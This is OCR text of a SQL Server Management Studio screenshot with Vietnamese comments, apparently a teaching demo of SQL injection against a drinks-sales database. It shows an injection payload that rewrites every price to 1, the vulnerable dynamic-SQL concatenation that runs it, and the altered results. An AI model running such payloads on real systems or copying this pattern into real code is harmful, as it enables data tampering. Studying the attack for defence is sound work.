 SQLQuery2.sql - ADMIN-PC.Banhang (ADMIN-PC\Admin (77))* - Microsoft SQL Server Management Studio
Quick Launch (Ctrl+Q)
File Edit View Query Project Tools Window Help
New Query
week
Banhang
Execute
Object Explorer
Connect
ADMIN-PC (SQL Server 16.0.1000.6 - ADMIN-PC\Admin)
Databases
System Databases
Database Snapshots
Banhang
Database Diagrams
Tables
Views
External Resources
Synonyms
Programmability
Stored Procedures
System Stored Procedures
dbo.Sp_InsertChuongTrinhUuDai
dbo.Sp_InsertDoUong
dbo.Sp_InsertHoaDon
dbo.Sp_InsertHoaDon_ChiTiet
dbo.Sp_InsertKhachHang
dbo.Sp_InsertTaiKhoan
Functions
Database Triggers
Assemblies
Types
Rules
Defaults
Plan Guides
Sequences
Query Store
Service Broker
Storage
SQLQuery2.sql - A...IN-PC\Admin (77))* 48K142.02CT.sql -...MIN-PC\Admin (76)) ThutucDN.sql - AD...IN-PC\Admin (63))
--Tấn công chưa thủ tục
DECLARE @query2 NVARCHAR(MAX);
DECLARE @TenDoUong2 NVARCHAR(50);
-- Dữ liệu đầu vào chứa mã độc
SET @TenDoUong2 = '''; UPDATE DoUong SET Gia = 1; --';
-- Ghép chuỗi SQL động
SET @query2 = 'SELECT * FROM DoUong WHERE TenDoUong LIKE ''%' + @TenDoUong2 + '%''';
-- Thực thi câu lệnh SQL
EXEC sp_executesql @query2;
96 %
Results Messages
MaDoUong TenDoUong Gia KichCo
1 DU1 DoUong_1 1 M
2 DU10 DoUong_10 1 L
3 DU100 DoUong_100 1 L
4 DU1000 DoUong_1000 1 L
5 DU1001 DoUong_1001 1 M
6 DU1002 DoUong_1002 1 L
7 DU1003 DoUong_1003 1 M
8 DU1004 DoUong_1004 1 L
9 DU1005 DoUong_1005 1 M
10 DU1006 DoUong_1006 1 L
11 DU1007 DoUong_1007 1 M
Query executed successfully. ADMIN-PC (16.0 RTM) ADMIN-PC\Admin (77) Banhang 00:00:00 1,100 rows
Ready Ln 28 Col 1 Ch 1 INS
12:48 PM
24/11/2024
1